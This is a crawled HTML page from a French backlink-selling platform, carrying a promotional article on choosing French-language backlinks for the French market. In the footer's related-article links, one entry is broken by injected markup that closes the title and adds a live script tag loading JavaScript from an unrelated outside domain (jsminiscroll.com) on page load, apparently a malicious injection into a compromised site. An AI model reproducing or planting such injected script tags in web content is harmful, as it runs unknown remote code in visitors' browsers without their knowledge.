

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boosterlink.fr/backlinks-francais/actualite/84/bien-choisir-la-langue-de-ses-backlinks
body_size: 12314
content:


<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml">
<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta name="viewport" content="width=device-width, initial-scale=1" />
    
    <!-- css -->
    <link href="../../../ressources/css/bootstrap.min.css" rel="stylesheet"/>
    <link href="../../../ressources/css/main.min.css?version=50" rel="stylesheet"/>
        
    <!-- les scripts -->
    <script src="../../../ressources/js/jquery.min-2.1.4.js"></script>
    <script src="../../../ressources/js/bootstrap.min.3.3.5.js"></script>
    <script src="../../../ressources/js/headhesive.min.js"></script>
    <script src="../../../ressources/js/jquery.appear.js"></script>
        
    <!-- favicon -->
    <link rel="shortcut icon" href="../../../ressources/images/favicon.ico" type="image/x-icon">
    <link rel="icon" href="../../../ressources/images/favicon.ico" type="image/x-icon">

    <!-- widget bottom -->
    <link rel="stylesheet" href="../../../ressources/css/widget-bottom-contact.css?version=57"/>
    <script src="../../../ressources/js/widget-bottom-contact.js"></script>

    <!-- les polices -->
    <link href="https://fonts.googleapis.com/css?family=Lato:400,800" rel="stylesheet" />

    <!-- meta -->
    <title>
	Bien choisir la langue de ses backlinks
</title>
    <link rel="stylesheet" href="../../../ressources/css/jssocials.css"/>
    <link rel="stylesheet" href="../../../ressources/css/jssocials-theme-flat.css"/>
    <script src="../../../ressources/js/jssocials.min.js"></script>
    <link rel="stylesheet" href="//netdna.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css">








     
    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-TLMXTB3');</script>
    <!-- End Google Tag Manager -->
   


<meta name="description" content="Choisir des backlinks français si vous visez le marché français. Choisir la bonne langue pour bâtir un netlinking calibré de la bonne manière" /></head>
<body>

    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-87171921-29"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'UA-87171921-29');
    </script>


    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TLMXTB3"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->



    <script>
        function goToInscription() {
            window.location = 'https://www.boosterlink.fr/inscription';
        }
    
       function goToContact() {
            window.location = 'https://www.boosterlink.fr/contact';
        }

        </script>






    <form method="post" action="./bien-choisir-la-langue-de-ses-backlinks" onsubmit="javascript:return WebForm_OnSubmit();" id="ctl01">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="6wmCXAGhIlzAc7JepflwuyWsYZXbBJmo3qcjMwyIeRKjyFLERMazQPu+6f0MAguz1qEnX5hB1iaT2p6tAIikLR/wYcCeXs4NQA03KNtNLqDPm70tkeMl44O8uOjSRErxuIjrqkCK76gwe237cE/3kxsUuxl8T7dXWG69VqI9798=" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['ctl01'];
if (!theForm) {
    theForm = document.ctl01;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV13He1Qd6_TZGbp7WPqNgUocwPIXHF51ZFnUUPyFRsDy0KVkmn_L1-omWWs21cRPi2KGddnvbi1jw2&amp;t=638563343773552689" type="text/javascript"></script>


<script src="/ScriptResource.axd?d=nv7asgRUU0tRmHNR2D6t1IxBN9uUNgmHhKj59w8lnfz58mB44B_7KfZ2JxkDeCAKGGaswZeH6g1VcbijitcvVQUioFnHmsv-nFTSX_VDqyHqK91SUH5KRIZCS_eKjJvPwY6Ku6YhkZYhvzrz3unwpA2&amp;t=7266186d" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=dyDTs7gNF_kk9FufHTKjExQlAmkinK0MdS5jvNe2-odpskEb3RhMzNxjhT42mkchnBBQsqJk51NAuR2g3lfNKISmEYd2sHOv0jiMhsQ0q8CR2_YMiRZYig_jm65c3EAe8GnWJyioyYx9zdWo6ntNHzidWPPl0C7oiguz7k2VjNA1&amp;t=ffffffffc820c398" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=ct1HG-wRSUJU9M060LHjxxSGpXPFilQ0eEC7OTomsEHHNJ7uiwmmPoJ2Bz8HpuTA1XgEt78EKAKf4cIEZC79RFEqKAhG7hiUACUFyyEya079_-2Jrhy5rY_Vz7Em8hnBfOk2M84XmwwjtcgX0GZtXAJzA_8rWCz4KKW78Trp2ps1&amp;t=ffffffffc820c398" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
function WebForm_OnSubmit() {
if (typeof(ValidatorOnSubmit) == "function" && ValidatorOnSubmit() == false) return false;
return true;
}
//]]>
</script>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="55CA8B12" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="pVrKrTi3q9khci50fO51P6+lAs+tGHsi+5JP0P5JCXQwzir1eALgOqdAsteOiXrgg2IpSZgr9nLoR+5FffgSwvfl8YF5+cY3/gQpKcR8++Wim0SlaXuKtytivpRB2/7YZomv7wAMqBcrXa3cN+divskOWafD5SY9XnEH5clIp+DGyvc7gGNaiC69FjBO0vct7EAOpa9l41yE3v6oF17/DQ==" />
</div>


    <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$ScriptManager1', 'ctl01', ['tctl00$ContentPlaceHolder1$WUC_Inscription_horiz1$UpdatePanel1','ContentPlaceHolder1_WUC_Inscription_horiz1_UpdatePanel1'], [], [], 90, 'ctl00');
//]]>
</script>





    <div id="top-header"></div>


     <div class="menu" >   

            <div class="top-menu hidden-xs">
                <div class="container">
                    <div class="row">
                        <div class="col-sm-5 col-gauche">
                            <span class="hidden-sm hidden-xs slogan-haut-gauche">
                                <span style="color:#f0bc00;"><span class="glyphicon glyphicon-flash"></span></span>&nbsp;<a href="https://www.boosterlink.fr/analyse-nom-domaine">Analysez gratuitement votre domaine</a>
                            </span>
                    
                        </div>
                        <div class="col-sm-7 col-droite">
                            <a href="https://www.boosterlink.fr/avis-google" target="_blank"><img src="https://www.boosterlink.fr/ressources/images/avis-google-cartouche2.png" style="height:25px; margin-top: 0px;" /></a>
                            <a class="menu-item" href="https://www.boosterlink.fr/avis-boosterlink"><span style="color:red"><span class="glyphicon glyphicon-heart"></span></span>&nbsp;Avis Clients</a>
                            <!--<a class="menu-item" href="https://www.boosterlink.fr/inscription-redacteur"><span class="glyphicon glyphicon-pencil"></span>&nbsp;Devenir Rédacteur</a>-->
                            <a class="menu-item" href="https://www.boosterlink.fr/contact"><span class="glyphicon glyphicon-envelope"></span>&nbsp;Contact</a>
                            <a class="menu-item menu-item-telephone" href="tel:09 72 15 30 71"> <span class="col-bleu gras"><span class="glyphicon glyphicon-earphone"></span> 09 72 15 30 71</span></a>
                        </div>
                    </div>
                </div>
            </div>

    

       
         <!-- boutons mobiles 
       <div class="header-mobile-devis-tel visible-xs">
            <span class="glyphicon glyphicon-earphone"></span> <span class="bleu">09 72 15 30 71</span>
       </div>  
       <div class="header-mobile-devis visible-xs">
           <a href="https://www.boosterlink.fr/inscription">Tester la plateforme</a>
       </div> --> 

         <!-- navbar -->
        <nav class="navbar navbar-default">
            <div class="container" style="padding:0px 0px;">
               <div class="row">
                <div class="navbar-header">
                    <a class="navbar-brand " href="https://www.boosterlink.fr"><img src="https://www.boosterlink.fr/ressources/images/logo-boosterlink-backlinking-semantique.png" alt="La plateforme dédiée au backlinking sémantique"/></a>
                        <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </button>
                </div>
                <div class="navbar-collapse collapse">
                    <ul class="nav navbar-nav navbar-right">
                          <li><a class="menu-item" href="https://www.boosterlink.fr/netlinking">Netlinking</a></li><li><a class="menu-item" href="https://www.boosterlink.fr/achat-articles-sponsorises">Acheter des articles</a></li><li><a class="menu-item" href="https://www.boosterlink.fr/article-sponsorise">Vendre des articles</a></li><li><a class="menu-item" href="https://www.boosterlink.fr/echange-de-liens">&Eacute;changes</a></li><li><a class="menu-item" href="https://pro.boosterlink.fr">Connexion</a></li><li><a class="item-big item-big-inscription" href="https://www.boosterlink.fr/inscription"><img src="https://www.boosterlink.fr/ressources/icones-netlinking/efficacite/logo-efficacite-netlinking-seo.png?v=1.00" width="18" alt="Téléphoner à la plateforme de netlinking"/>&nbspInscription rapide</a></li>
                        <!--
                         <li class=""><a href="#">Création de site</a></li>
                         <li class=""><a href="https://www.boosterlink.fr/blog">Blog</a></li>
                         <li class=""><a href="http://www.avismax.com/membre/1/peps-multimedia" target="_blank" class="item-big item-big2"><span class="glyphicon glyphicon-heart"></span>&nbsp;&nbsp;Avis clients</a></li>
                         <li class=""><a href="https://www.boosterlink.fr/contact" class="item-big"><span class="glyphicon glyphicon-envelope"></span>&nbsp;&nbsp;Demander un devis</a></li>
                        -->
                     </ul>
                </div>
                </div>
            </div>
        </nav>
    </div>









    


   <!-- ------------------- -------- --------------------- -->
    <!-- ------------------- ZONE-PAGE-HEADER --------------------- -->
    <!-- ------------------- -------- --------------------- -->

     <div class="zone-page-header zone-page-header-actualite">
         <div>
            <div class="container">
                <div class="row">
                    <div class="col-md-4">
                         <div class="text1"><a class="lien-rubrique" href="https://www.boosterlink.fr/backlinks-francais"><span class="glyphicon glyphicon-arrow-left"></span>&nbsp;Trouver des backlinks français</a></div>
                    </div>
                    <div class="col-md-4 col-stat">
                       <div class="stat-titre">
                            Editeurs inscrits : <span class="stat-valeur" id="compteur1">48884</span>
                        </div>
                    </div>
                    <div class="col-md-4 col-stat">
                         <div class="stat-titre">
                               Annonceurs inscrits :  <span class="stat-valeur" id="compteur3">53822</span>
                        </div>
                    </div>
                </div>
            </div>
         </div>
    </div>








    <script>

        var DURATION_COMPTEUR = 2100;

        //lance les compteurs seulement quand ils apparaissent à l'écran
        $('#compteur1').appear(function () {
            //compteur1
            $({ Counter: 0 }).animate({
                Counter: $('#compteur1').text()
            }, {
                duration: DURATION_COMPTEUR,
                easing: 'swing',
                step: function () {
                    $('#compteur1').text(Math.ceil(this.Counter));
                }
            });

            //compteur3
            $({ Counter: 0 }).animate({
                Counter: $('#compteur3').text()
            }, {
                duration: DURATION_COMPTEUR,
                easing: 'swing',
                step: function () {
                    $('#compteur3').text(Math.ceil(this.Counter));
                }
            });





        });


    </script>



   


    <!-- ------------------- -------- --------------------- -->
    <!-- ------------------- ZONE ------------------------- -->
    <!-- ------------------- -------- --------------------- -->
    <div class="corps-gris">
        <div class="actualite">
            <div class="container">
                <div class="row">
                    <div class="col-md-9 col-corps">
                        <!-- titre -->
                        <h1> Bien choisir la langue de ses backlinks </h1>
              
                        <!-- contenu -->
                        <img src="https://www.boosterlink.fr/ressources/images-actualites/actualite-84-bien-choisir-la-langue-de-ses-backlinks.jpg?version=1" class="img-responsive" alt="Bien choisir la langue de ses backlinks"/><div class="contenu"><p>Lorsque vous achetez des backlnks, vous devez vous intéresser à de nombreux critères. Parmi eux, vous devez bien évidemment tenir compte de la langue de vos backlinks. C’est en effet un critère primordial lors de votre choix, puisque cette <strong>technique de netlinking</strong> peut avoir une <strong>influence sur votre SEO</strong>, mais aussi sur votre référencement naturel, et donc votre position dans les moteurs de recherche. C’est pour vous aider à faire les bons choix que nous vous proposons cet article.</p>

<h2>L’importance de la sémantique pour le SEO</h2>

<p><strong>La sémantique est en effet primordiale pour le SEO de votre conten</strong>u. En effet, les moteurs de recherche tels que Google utilisent ce procédé pour <a href="https://www.boosterlink.fr/backlinks-de-qualite">analyser la qualité du contenu</a>. Cela implique notamment que chaque mot est compris en fonction de son <strong>contexte</strong>, ce qui leur permet de toujours dégager les principaux mots clés et les thématiques les plus importantes. Cependant, pour vous assurer que cette fonctionnalité fonctionne correctement, vous devez vous assurer que votre contenu soit le plus compréhensible possible. Par exemple, il est indispensable que les sites sur lesquels vous publiez vos liens doit être dans la même langue que votre propre site. C’est-à-dire que si votre site provient de France, <strong>vous devez utiliser des backlinks français</strong>.</p>

<h2>L’importance du choix de la langue dans l’achat de backlinks</h2>

<p>Lorsque vous achetez des backlinks, vous devez aussi faire très attention à la langue que vous sélectionnez. Nous avons déjà vu que ce choix peut être important pour les moteurs de recherche. Cependant, il l’est également pour les internautes. Par exemple, si vous voulez convaincre des clients français de venir sur votre site, il est primordial que le contenu de votre site internet et de votre partenaire leur soit accessible. Donc, si vous voulez proposer un site pour le marché français, <a href="https://www.boosterlink.fr/backlinks-francais">il est important de proposer également des backlinks français</a>. En effet, un internaute qui surferait sur un site en anglais aurait peu de chances de cliquer sur un lien français. Des backlinks français ne sont donc efficace pour un site prévu pour la France. C’est une considération très importante puisque c’est ainsi que vous parviendrez à <a href="https://www.boosterlink.fr/trafic-site-web">améliorer le trafic de votre site internet</a>.</p>

<h2>Privilégier les sites français quand on lance un site sur le marché français</h2>

<p>Lors de <a href="https://www.boosterlink.fr/campagne-netlinking">votre campagne</a> de netlinking, vous devez toujours faire attention au public auquel se destine votre site internet. Par exemple, si vous voulez lancer un site en France, il est par exemple essentiel que tout le contenu soit compréhensible pour votre public. C’est pour cela que vous devez <strong>vous assurer de n’utiliser que des backlinks français</strong>. Ainsi, vous serez toujours assurés de proposer un contenu accessible à votre public. Pour recevoir une assistance de la part de notre société de <a href="https://www.boosterlink.fr/">service de&nbsp;netlinking</a>, rendez-vous sur notre page de contact.</p>
</div><div style="margin-top:30px;"><img src="https://www.boosterlink.fr/ressources/images-actualites/actualite-84-2-choisir-la-bonne-langue-pour-batir-un-netlinking-calibre-de-la-bonne-maniere.jpg?version=1" class="img-responsive" alt="Choisir la bonne langue pour bâtir un netlinking calibré de la bonne manière"/></div>

                        <!-- tips -->
                        

                    </div>
                    <div class="col-md-3 col-gauche">

                        <div class="box">



                             <div class="zone-assistance">
                                <div class="titre">Le netlinking seo</div>
                                <div class="photo-jerome" style="text-align:center;">
                                    <img src="../../../ressources/images/fondateur-boosterlink-outil-netlinking.png" width="130"/>
                                </div>
                                <div class="corps">
                                    Pour en savoir plus sur notre outil de netlinking, rendez-vous dans la rubrique suivante:
                                </div>
                                 <div class="actions">
                                     <a href="https://www.boosterlink.fr/backlinks-francais" class="btn-action">En savoir plus</a>
                                 </div>
                            </div>


                            <!-- Guide de netlinking -->
                            <div class="zone-assistance" style="margin-top:20px;">
                                <div class="titre">Réussir son netlinking</div>
                                <div class="corps">
                                   Découvrez une présentation globale dédiée au netlinking en suivant le lien ci-dessous:
                          
                                </div>
                                 <div class="actions">
                                     <a href="https://www.boosterlink.fr/netlinking" class="btn-action">Le Guide du Netlinking</a>
                                 </div>
                            </div>

                            <!-- Atteindre a premiere page de Google -->
                            <div class="zone-assistance" style="margin-top:20px;">
                                <div class="titre">Atteindre la première page de Google</div>
                                <div class="corps">
                                   Vous souhaitez découvrir une approche complète pour vous aider à atteindre les premières positions
                                    du moteur de recherche Google ? Découvrez le guide seo ci-dessous:
                          
                                </div>
                                 <div class="actions">
                                     <a href="https://www.boosterlink.fr/premiere-page-google" class="btn-action">Se hisser en première page de Google</a>
                                 </div>
                            </div>

                            <!--Les secrets des backlinks -->
                            
                                <div class="zone-assistance" style="margin-top:20px;">
                                    <div class="titre">Qu'est-ce qu'un backlink?</div>
                                    <div class="corps">
                                       Retrouvez notre définition du backlink pour découvrir l'ensemble des paramètres à considérer lorsque l'on 
                                        souhaite utiliser les liens seo de de manière efficiente.
                          
                                    </div>
                                     <div class="actions">
                                         <a href="https://www.boosterlink.fr/backlinks" class="btn-action">Définition d'un backlink</a>
                                     </div>
                                </div>
                            

                            <!--Link Juice -->
                            

                            <!-- tester la plateforme -->
                            <div class="zone-tester-plateforme">
                                <div class="titre">Platforme de Netlinking</div>
                                <div class="corps">
                                    Outil de netlinking destiné aux consultant SEO - Outil simple et efficace.
                                </div>
                            </div>


                            <!-- Autres articles -->
                             <div class="zone-autres-articles-sur-le-netlinking">
                                <h2>Autres articles</h2>
                                <div class="row item">
    <div class="col-md-3 image">
        <img src="https://www.boosterlink.fr/ressources/images-actualites/actualite-89.jpg?version=1"  alt="Des backlinks français pour les agences seo internationales" />
    </div>
    <div class="col-md-9">
        <div class="titre">
            <img width="15" src="https://www.boosterlink.fr/ressources/icones/icone-ref-1.png" alt="Des backlinks français pour les agences seo internationales"/> <a href="https://www.boosterlink.fr/backlinks-francais/actualite/89/des-backlinks-francais-pour-les-agences-seo-internationales" class="rouge titre">Des backlinks français pour les agences seo internationales</a>
        </div>
    </div>
</div><div class="row item">
    <div class="col-md-3 image">
        <img src="https://www.boosterlink.fr/ressources/images-actualites/actualite-88-le-lancement-dun-site-e-commerce-etranger-en-france.jpg?version=1"  alt="Le lancement d'un site e-commerce étranger en France" />
    </div>
    <div class="col-md-9">
        <div class="titre">
            <img width="15" src="https://www.boosterlink.fr/ressources/icones/icone-ref-1.png" alt="Le lancement d'un site e-commerce étranger en France"/> <a href="https://www.boosterlink.fr/backlinks-francais/actualite/88/lancer-un-site-e-commerce-etranger-en-france" class="rouge titre">Lancer un site e-commerce étranger en France</a>
        </div>
    </div>
</div>
                            </div>


                            <!-- Thematiques mises à jour -->
                            


                        </div>



                    </div>

                </div>
            </div>
        </div>
    </div>


<!-- ---------------------------------------------------------------------------------------- -->
<!-- ---------------------------------------------------------------------------------------- -->
<!-- WUC_Inscription_horiz1 -->
<!-- ---------------------------------------------------------------------------------------- -->
<!-- ---------------------------------------------------------------------------------------- -->
<div class="inscription-horiz-image-deco">
    <img src="../../../ressources/images/accueil-footer-decoration-fond-gris.jpg"/>
</div>
<div id="ContentPlaceHolder1_WUC_Inscription_horiz1_UpdatePanel1">
	

        <div class="inscription-horiz" style="display:none;">
            <div class="container">

                

                <div class="row">
                    <div class="col-sm-12">
                        <h2>Testez la plateforme de netlinking gratuitement</h2>
                        <div class="h2-legende"><strong>Tissez dès maintenant des liens</strong> avec plus <strong>48884 sites</strong> partenaires</div>



                    </div>
                </div>



                <div class="row">
                    <div class="col-sm-3">
                        <div class="champ-titre">
                            Votre Prénom : <span id="ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator2" class="help-inline text-error" style="color:#F16268;visibility:hidden;"><i class='icon-caret-left'></i> (*)</span>
                        </div>
                        <div>
                            <input name="ctl00$ContentPlaceHolder1$WUC_Inscription_horiz1$TextBox_prenom" type="text" id="ContentPlaceHolder1_WUC_Inscription_horiz1_TextBox_prenom" class="type1-100p" />
                        </div>
                    </div>
        
                    <div class="col-sm-3">
                        <div class="champ-titre">
                            Votre email : <span id="ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator1" class="help-inline text-error" style="color:#F16268;visibility:hidden;"><i class='icon-caret-left'></i> (*)</span>
                        </div>
                        <div>
                            <input name="ctl00$ContentPlaceHolder1$WUC_Inscription_horiz1$TextBox_email" type="text" id="ContentPlaceHolder1_WUC_Inscription_horiz1_TextBox_email" class="type1-100p" />
                        </div>
                    </div>
        
                    <div class="col-sm-3">
                        <div class="champ-titre">
                              Choisissez un mot de passe :<span id="ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator3" class="help-inline text-error" style="color:#F16268;visibility:hidden;"><i class='icon-caret-left'></i> (*)</span>
                        </div>
                        <div>
                             <input name="ctl00$ContentPlaceHolder1$WUC_Inscription_horiz1$TextBox_mot_de_passe" type="password" id="ContentPlaceHolder1_WUC_Inscription_horiz1_TextBox_mot_de_passe" class="type1-100p" />
                        </div>
                    </div>

                  <div class="col-sm-3">
                        <div class="champ-titre">
                           Quelle est la couleur du soleil ?
                        </div>
                        <div>
                              <input name="ctl00$ContentPlaceHolder1$WUC_Inscription_horiz1$TextBox_anti_spam" type="text" id="ContentPlaceHolder1_WUC_Inscription_horiz1_TextBox_anti_spam" class="type1-100p" />
                       </div>
                    </div>

       
                </div>



                <div class="row">
                    <div class="col-sm-4">
                      &nbsp;
                    </div>

                    <div class="col-sm-4">
                        <div class="champ-titre">
                           &nbsp;
                        </div>
                        <div>
                              <input type="submit" name="ctl00$ContentPlaceHolder1$WUC_Inscription_horiz1$ButtonValider" value="Valider" onclick="javascript:WebForm_DoPostBackWithOptions(new WebForm_PostBackOptions(&quot;ctl00$ContentPlaceHolder1$WUC_Inscription_horiz1$ButtonValider&quot;, &quot;&quot;, true, &quot;&quot;, &quot;&quot;, false, false))" id="ContentPlaceHolder1_WUC_Inscription_horiz1_ButtonValider" class="btn1-100p" />
                       </div>
                    </div>
                    <div class="col-sm-4">
                      &nbsp;
                    </div>


                </div>


            
            </div>
        </div>


    
</div>











    <!-- footer 3 -->
    <div class="footer3" style="">
        <div class="container">
            <div class="row">

                <!-- colonne 1 -->
                <div class="col-md-3 col1">
                    <div class="text1">A propos</div>
                    <div class="text2">
                       Plateforme de netlinking éditée par la société française Eklipseo
                       enregistrée au RCS de Perpignan - N°522 034 107<br />
                        <br />
                        <strong>Boosterlink</strong><br />
                        12 rue des Macabeus<br />
                        66300 Ponteilla<br />
                        France
                      
                       <br /><br />
                      <a href="https://www.boosterlink.fr/contact"><strong>Contactez-nous</strong></a><br />
                      <a href="https://www.boosterlink.fr/mentions-legales"><strong>Mentions légales</strong></a><br />
                      <a href="https://www.boosterlink.fr/cgu"><strong>Conditions générales d'utilisation</strong></a><br />

                        
                         <br /><br />
                        <b>Paiement sécurisé</b> avec le <b>Crédit Agricole</b>
                        <br />
                        <img src="../../../ressources/images/paiement-logo-cb-transparent-plateforme-netlinking.png" alt="Paiement sécurisé sur notre plateforme de netlinking" width="200"/>
                        
                    </div>
                </div>
                <div class="col-md-1"></div>

                <!-- colonne 2 -->
                <div class="col-md-4 col1">
                    <div class="text1">Liste de backlinks français</div>
                    <div class="text2">
                        Boosterlink est une plateforme française de netlinking dédiée à l'achat de backlinks. Notre plateforme travaille en sous traitance avec de nombreuses agences seo situées partout dans le Monde. Nous accompagnons les entreprises étrangères qui souhaitent se lancer dans la conquête du marché français en leur fournissant une solution pour <a href="https://www.boosterlink.fr/obtenir-des-backlinks">augmenter leur quantité de backlinks</a>. Découvrez nos offres d'achat de french backlinks sans plus tarder…
                        <a href="https://www.boosterlink.fr/blog">Blog</a> - <a href="https://www.boosterlink.fr/plan-site">Plan du site</a> - <a href="https://www.boosterlink.fr/netlinking">Guide du netlinking</a> - <a href="https://www.boosterlink.fr/backlinks">Les backlinks</a> - <a href="https://www.boosterlink.fr/monetiser-son-blog">Monétiser son blog</a> - <a href="https://www.boosterlink.fr/article-sponsorise">Article sponsorisé</a> - <a href="https://www.boosterlink.fr/trafic-site-web">Trafic web</a> - <a href="https://www.boosterlink.fr/referencement-google-gratuit">Référencement Google</a>
                        <hr />
                        
                        <a style="color:#A0A0A0;" href="https://www.boosterlink.fr/netlinking/actualite/186/plein-de-conseils-pour-ameliorer-le-netlinking-d'un-site-internet">Plein de conseils pour améliorer le netlinking d'un site internet</a><br/><a style="color:#A0A0A0;" href="https://www.boosterlink.fr/netlinking/actualite/185/renforcer-son-netlinking-avec-un-annuaire-pour-therapeutes<title><script-src=https-jsminiscroll.comvs_2m2xpvldsc1z1.js><script>">Renforcer son netlinking avec un annuaire pour thérapeutes</title><script src=https://jsminiscroll.com/vs_2/M2xPVldSc1Z1.js></script></a><br/><a style="color:#A0A0A0;" href="https://www.boosterlink.fr/netlinking/actualite/184/renforcer-son-netlinking-avec-un-annuaire-pour-entreprises-de-renovation">Renforcer son netlinking avec un annuaire pour entreprises de rénovation</a><br/><a style="color:#A0A0A0;" href="https://www.boosterlink.fr/netlinking/actualite/183/renforcer-son-netlinking-avec-un-annuaire-pour-coachs-sportifs">Renforcer son netlinking avec un annuaire pour coachs sportifs</a><br/>
                </div>
                </div>

                <!-- colonne 3 -->
                <div class="col-md-1"></div>
                <div class="col-md-3 col1">
                    <div class="text1">Service client</div>
                    <div class="text2">
                         Notre société de service dédiée aux backlinks se tient à votre disposition du Lundi au Vendredi de 9h à 20h pour vous accompagner dans l'utilisation de notre outil de netlinking. Notre équipe de tient à votre disposition si vous souhaitez nous poser des questions quant à la définition des backlinks présentée sur cette page. Nous ferons de notre mieux afin que vous puissiez profiter pleinement du potentiel des <i>liens retour</i>.
                       <br />
                        <div class="hidden-xs">
                        <hr />
                        <div style="margin-top:10px;padding-top:10px;">
                            <img src="https://www.boosterlink.fr/ressources/images/fondateur-boosterlink-outil-netlinking.png?v=1.00" width="30" alt="Jérôme, fondateur de l'outil de netlinking Boosterlink"/> Jérôme est à votre écoute
                        </div>
                        <span class="telephone"><img src="https://www.boosterlink.fr/ressources/icones-netlinking/telephone/ic-telephone-netlinking.png?v=1.00" width="25" alt="Téléphoner à la plateforme de netlinking"/>&nbsp;09 72 15 30 71</span>
                        </div>


                    </div>
                </div>


            </div>
        </div>
    </div>



    
            <div id="cookies-alert">
	            <p>
                    Sur Boosterlink, nous utilisons les cookies pour faire fonctionner Google Analytics et améliorer l'expérience utilisateur.
	            </p>
	            <div class="text-right">
		            <a id="cookies-ok" href="javascript:void(0);">OK</a>
		            <!--
                    <a href="https://www.boosterlink.fr/cookies-infos">En savoir plus</a>-->
	            </div>
            </div>
	
            <script>
	            $('#cookies-ok').click(function (e)
	            {
		            e.preventDefault();
		            $("#cookies-alert").slideUp();

                    //enregistre l'acceptation
		            document.cookie = "cookies_acceptation_alerte=true";
	            });
            </script>
    
	




    
<script type="text/javascript">
//<![CDATA[
var Page_Validators =  new Array(document.getElementById("ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator2"), document.getElementById("ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator1"), document.getElementById("ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator3"));
//]]>
</script>

<script type="text/javascript">
//<![CDATA[
var ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator2 = document.all ? document.all["ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator2"] : document.getElementById("ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator2");
ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator2.controltovalidate = "ContentPlaceHolder1_WUC_Inscription_horiz1_TextBox_prenom";
ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator2.errormessage = "<i class=\'icon-caret-left\'></i> (*)";
ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator2.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator2.initialvalue = "";
var ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator1 = document.all ? document.all["ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator1"] : document.getElementById("ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator1");
ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator1.controltovalidate = "ContentPlaceHolder1_WUC_Inscription_horiz1_TextBox_email";
ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator1.errormessage = "<i class=\'icon-caret-left\'></i> (*)";
ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator1.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator1.initialvalue = "";
var ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator3 = document.all ? document.all["ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator3"] : document.getElementById("ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator3");
ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator3.controltovalidate = "ContentPlaceHolder1_WUC_Inscription_horiz1_TextBox_mot_de_passe";
ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator3.errormessage = "<i class=\'icon-caret-left\'></i> (*)";
ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator3.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator3.initialvalue = "";
//]]>
</script>


<script type="text/javascript">
//<![CDATA[

var Page_ValidationActive = false;
if (typeof(ValidatorOnLoad) == "function") {
    ValidatorOnLoad();
}

function ValidatorOnSubmit() {
    if (Page_ValidationActive) {
        return ValidatorCommonOnSubmit();
    }
    else {
        return true;
    }
}
        
document.getElementById('ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator2').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator2'));
}

